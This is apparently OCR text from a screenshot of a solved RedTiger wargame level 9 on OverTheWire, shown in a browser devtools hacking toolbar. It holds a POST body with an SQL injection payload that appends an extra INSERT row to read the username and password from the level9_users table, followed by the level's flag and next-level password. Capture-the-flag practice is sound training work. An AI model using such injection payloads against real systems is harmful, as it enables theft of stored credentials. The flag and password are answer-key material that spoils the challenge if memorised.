 Login correct.
You can raise your wechall.net score with this flag: 84ec870f1ac294508400e30d8a26a679
The password for the next level is: whatever_just_a_fresh_password
Hack it
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://redtiger.labs.overthewire.org/level9.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
autor=a&title=a&text=a'),((select username from
level9_users limit 0,1),(select password from
level9_users limit 0,1),'6&post=Submit